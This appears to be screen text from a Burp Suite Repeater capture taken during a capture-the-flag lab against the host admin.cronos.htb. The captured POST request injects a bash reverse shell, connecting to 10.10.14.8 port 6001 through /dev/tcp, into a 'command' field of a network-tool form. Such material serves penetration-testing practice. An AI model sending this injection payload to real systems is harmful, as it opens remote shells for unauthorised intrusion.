 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://admin.cronos.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=7hf66g0ji6vbhe9lqekolit456
13 Upgrade-Insecure-Requests: 1
14
15 command=
/bin/bash+-c+'/bin/bash+-i+>%26+/dev/tcp/10.10.14.8/6001+0>%261'&
host=8.8.8.8
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Done 0 bytes